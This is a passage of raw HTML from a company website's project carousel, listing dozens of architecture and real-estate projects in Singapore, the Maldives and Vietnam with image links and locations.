                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/99eSLv9Zib00DEIfbwpx.jpg" alt="Maldives">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Maldives</h3>
                                <p>Kaafu Atoll, Maldives</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/woodlands-hospital" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/QJqBx3sGPz4R398WKEmi.jpg" alt="Woodlands Hospital">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Woodlands Hospital</h3>
                                <p>Woodlands 2</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/park-colonial" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/8FOQEZ84KQfWxEdeyxbm.jpg" alt="Park Colonial">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Park Colonial</h3>
                                <p>Clementi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/twin-vew" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/e4MKK8R8h7lVaPjKsa0K.png" alt="Twin Vew">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Twin Vew</h3>
                                <p>Clementi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the-clement-canopy" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/6JELYJvs0AtTFAl7xVtI.jpg" alt="The Clement Canopy">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Clement Canopy</h3>
                                <p>Clementi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/le-quest" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/EnlKYWVcr95IQ5AfNHGw.jpg" alt="Le Quest">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Le Quest</h3>
                                <p>Bukit Batok</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the-garden-residences" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/S7qoNeDMu1F5LS1TDFMG.jpg" alt="The Garden Residences">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Garden Residences</h3>
                                <p>Serangoon</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/whistler-grand" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/June2019/LqdISvHh9GcVDPytzcWj.jpg" alt="Whistler Grand ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Whistler Grand </h3>
                                <p>Clementi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/lake-grande" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/SRuKFG7xjIHohbrzRWrO.PNG" alt="Lake Grande">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Lake Grande</h3>
                                <p>Jurong West</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/daintree-residences" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/nZaHDzlT0BUFbmSnRsNI.jpeg" alt="Daintree Residences">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Daintree Residences</h3>
                                <p>Bukit Timah</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/updown-farrer" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/tdyNJOGjSIznxKGxqIN5.png" alt="Updown @Farrer">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Updown @Farrer</h3>
                                <p>Serangoon</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/avenue-south-residence" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/EbNtnKN4rtfcu8vQARIg.jpg" alt="Avenue South Residence">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Avenue South Residence</h3>
                                <p>Bukit Merah</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/kopar-at-newton" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/8Dhqnw542VYLw7GCtJiq.jpeg" alt="Kopar at Newton">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Kopar at Newton</h3>
                                <p>Novena </p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/clavon" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/M7efLBdO0CfmP0PN5Frw.jpeg" alt="Clavon">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Clavon</h3>
                                <p>Clementi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/irwell-bank-residence" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/7dZ7rQJnQVvpIbPjq9Zm.jpeg" alt=" Irwell Bank Residence">
                        </div>
                        <div class="title">
                            <div>
                                <h3> Irwell Bank Residence</h3>
                                <p>River Valley</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/penrose-at-sims-drive" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/July2021/S7rA9Pbl3yCqxCgrmsIW.jpg" alt="Penrose at Sims Drive">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Penrose at Sims Drive</h3>
                                <p>Geylang</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/d1mension" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/1IemKgGTDoNiVAlWGNff.png" alt="D1mension">
                        </div>
                        <div class="title">
                            <div>
                                <h3>D1mension</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/Ghomes-q2-thao-dien" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/mxj5bnK7xOEsGZcspTg7.jpg" alt="Q2 Thao Dien">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Q2 Thao Dien</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/topaz-twins" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/Y9pNnqKAcxkhcfWoWDUi.jpeg" alt="Topaz Twins">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Topaz Twins</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/gs-sagon-development-xi-thu-thiem-3-11-block" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/UJFMBBY0ZobOE3LKozjv.png" alt="GS Sagon Development Xi Thu Thiem 3-11 Block">
                        </div>
                        <div class="title">
                            <div>
                                <h3>GS Sagon Development Xi Thu Thiem 3-11 Block</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the%20habitat" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/B4EHhWuspJHq3UQW1ADe.jpg" alt="The Habitat">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Habitat</h3>
                                <p>Binh Duong</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/s18-2-1" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/lr3dgQ7ozNG4JtgCiTEV.PNG" alt="S18-2-1">
                        </div>
                        <div class="title">
                            <div>
                                <h3>S18-2-1</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/md4" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/pzOSKMpuRwh3Tt3mIwTO.jpg" alt="MD4-4">
                        </div>
                        <div class="title">
                            <div>
                                <h3>MD4-4</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the%20zen%20residence%20hoang-mai" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/mR94VBNo3yzz6aXuL77c.jpg" alt="The Zen Residence Hoang Mai">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Zen Residence Hoang Mai</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the%20two%20residence%20hoang%20mai" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/dZtFDwnnipDBRWJCHqGQ.jpg" alt="The Two Residence Hoang Mai">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Two Residence Hoang Mai</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/zone-4" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/WR7C5uHNSuFBYjJbzmIx.jpg" alt="Eco Lotus Township Zone 4">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township Zone 4</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/eco-lotus-township-zone-8" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/August2021/b1rC17e80zX96rctQR6c.jpg" alt="Eco Lotus Township Zone 8">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township Zone 8</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon-city-plot-a1" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/pw0tKj2l8JMFuQuju1Jw.jpg" alt="Celadon City_Plot A1">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Plot A1</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon-city-plot-a2" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/Ey0E4TeAEZNACL8KSQVg.jpg" alt="Celadon City_Plot A2_Block C ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Plot A2_Block C </h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon%20city%20plot%20a7" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/xszxokE5DZNocFVleWIL.jpg" alt="Celadon City_Plot A7 ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Plot A7 </h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon%20city%20plot%20a6" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/aVxSsqk5xGl4LRYm64Vj.jpg" alt="Celadon City_Plot A6">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Plot A6</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon-city-plot-a2-block-d-and-e" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/ellPNlUlJg1V7q4933n9.jpg" alt="Celadon City_Plot A2_Block D &amp; E ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Plot A2_Block D &amp; E </h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/eco-lotus-township-zone-6." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/vIsV9wJxnbcmd85rbZ1g.png" alt="Eco Lotus Township Zone 6">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township Zone 6</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/biomin-vietnam." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/vp9ZuuXZzc4g9qtFoIzl.jpg" alt="Biomin Vietnam">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Biomin Vietnam</h3>
                                <p>Binh Duong</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/suncasa-central" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/w1SVrEwCTv2Z1YkotKud.PNG" alt="Suncasa Central">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Suncasa Central</h3>
                                <p>Binh Duong</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/vung-tau-regency-resort" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/9RCUdZmWA8l4bKBOw2iQ.jpg" alt="Vung Tau Regency Resort">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Vung Tau Regency Resort</h3>
                                <p>Ba Ria - Vung Tau</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/sparrow" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/nVzLJgl875WzrjoijcUd.jpg" alt="Sparrow">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Sparrow</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/park-city-evelyne-garden" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/AsgR8OeLcQyMCc1RuPT8.png" alt="Park City Evelyne Garden">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Park City Evelyne Garden</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/park-city-nadyne-garden" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/uIp3uxxewMXPM5GOhLda.jpg" alt="Park City Nadyne Garden">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Park City Nadyne Garden</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/park-city-township" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/0cwfN3xG6ZtxkX1JPyS2.png" alt="Park City Township ">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Park City Township </h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/an-nhut-tan" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/0AvZ8Fxvnu4za1cYau89.jpg" alt="An Nhut Tan">
                        </div>
                        <div class="title">
                            <div>
                                <h3>An Nhut Tan</h3>
                                <p>Long An</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/viet-phat" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/qCscxUK5R61odbQbb6gL.png" alt="Viet Phat">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Viet Phat</h3>
                                <p>Long An</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/hop-thang-industrial-cluster" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/March2023/bBo3Ti6rHCLo4wOSwp1n.jpg" alt="Hop Thang Industrial Cluster">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Hop Thang Industrial Cluster</h3>
                                <p>Thanh Hoa</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/da-lat-intergated-resort" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/cLyVztj2R2A7yRJigj0Q.png" alt="Da Lat Intergated Resort">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Da Lat Intergated Resort</h3>
                                <p>Da Lat</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/east-saigon-zone-1b" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/K36dGyCOUPve85mGLVQG.jpg" alt="East Saigon Zone 1B">
                        </div>
                        <div class="title">
                            <div>
                                <h3>East Saigon Zone 1B</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/celadon-city-cultural-village" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/EKAzQP1LNMQyY1mhC2br.jpeg" alt="Celadon City_Cultural Village">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Celadon City_Cultural Village</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/international-center" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/73tU53fh8pEjK1gEEWwg.jpg" alt="International Center">
                        </div>
                        <div class="title">
                            <div>
                                <h3>International Center</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/ha-noi-hotel" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/Sevl147B5sgBCiDE7Lif.jpeg" alt="Ha Noi Hotel">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Ha Noi Hotel</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/sheraton" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/NX7fQMVEWHjiIxIJZoa5.jpg" alt="Sheraton">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Sheraton</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/metropolitan" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/TMp4ipqzeWc9RZUOK5zK.jpg" alt="Metropolitan">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Metropolitan</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/capital-tower" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/VHcg76P2JBIHtWXly7W6.PNG" alt="Capital Tower">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Capital Tower</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/tnr-tower" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/0MxjDRtThc5CvztqQL1J.jpg" alt="TNR Tower">
                        </div>
                        <div class="title">
                            <div>
                                <h3>TNR Tower</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/new-world-hotel" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/September2021/puAyvVYTXrGRcPKNhbcx.jpg" alt="New World Hotel">
                        </div>
                        <div class="title">
                            <div>
                                <h3>New World Hotel</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/east%20saigon%20zone%201a" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/LBIIGbaUEtGaClbbmBs5.jpg" alt="East Saigon Zone 1A">
                        </div>
                        <div class="title">
                            <div>
                                <h3>East Saigon Zone 1A</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/da-lat-intergated-resort-master-planning" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/Mi4uXNGmWAJ06d61azSc.png" alt="Da Lat Intergated Resort (Master Planning)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Da Lat Intergated Resort (Master Planning)</h3>
                                <p>Da Lat</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/eco-lotus-township-zone-4-" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/wObd2zEHhJ2jRtoH03St.jpg" alt="Eco Lotus Township (Zone 4)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township (Zone 4)</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/eco-lotus-township-zone-8-" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/EJzPWTWvNooI7kO12kpw.jpg" alt="Eco Lotus Township (Zone 8)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township (Zone 8)</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/eco-lotus-township-zone-6-" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/odPwYxZqPXy7TEs8kebH.jpg" alt="Eco Lotus Township (zone 6)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Eco Lotus Township (zone 6)</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/east-saigon-zone-1a-" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/CKMLjLFawK5Vj97M2982.jpg" alt="East Saigon (Zone 1A)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>East Saigon (Zone 1A)</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/east-saigon-zone-1b-" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/fYav74KtalBxiwxnvdyY.jpg" alt="East Saigon (Zone 1B)">
                        </div>
                        <div class="title">
                            <div>
                                <h3>East Saigon (Zone 1B)</h3>
                                <p>Dong Nai</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/sparrow-project" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/1PTcLe3R4MUHzzmcSLbh.jpg" alt="Sparrow Project">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Sparrow Project</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/vung-tau-regency-resort.." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/jAMahWEOrqXEERlGw9D4.jpg" alt="Vung Tau Regency Resort..">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Vung Tau Regency Resort..</h3>
                                <p>Ba Ria - Vung Tau</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/d-edge-thao-dien" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/nzHXOsIQRhSEskrfk1eJ.jpg" alt="D&#039;Edge Thao Dien">
                        </div>
                        <div class="title">
                            <div>
                                <h3>D&#039;Edge Thao Dien</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/feliz-en-vista." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/NdjG7ghcEdAUwwFTTMop.jpg" alt="Feliz En Vista">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Feliz En Vista</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/krista." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/UfFtnNNrsjQQbeYjCKfs.jpg" alt="Krista">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Krista</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/kris-vue" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/ul0ACAseIOWf8EJ1ofoA.png" alt="Kris Vue">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Kris Vue</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/define" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2021/kQjfcNoI0wYxRDLsuNhZ.PNG" alt="Define">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Define</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/delasol" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/B1Jl616qcyR9bCAIx0qz.jpg" alt="Delasol">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Delasol</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/vista-verdee" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/3loqFfkUY7GoEm2UGO1G.PNG" alt="Vista Verde">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Vista Verde</h3>
                                <p>Ho Chi Minh City</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
